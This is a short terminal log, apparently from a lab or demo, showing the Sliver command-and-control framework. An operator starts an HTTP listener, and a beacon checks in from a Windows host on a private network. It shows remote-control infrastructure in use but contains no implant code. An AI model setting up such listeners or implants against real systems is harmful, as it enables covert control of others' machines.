 ┌──(m122㉿Demo)-[~]
└─$ sliver
Connecting to localhost:31337 ...
SLIVER
All hackers gain hidden agenda
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Beacon 69f27456 WARM_LUMBERMAN - 192.168.1.206:58956 (WindowsVA) - windows/amd64 - Thu, 11 Apr 2024 23:50:57 EDT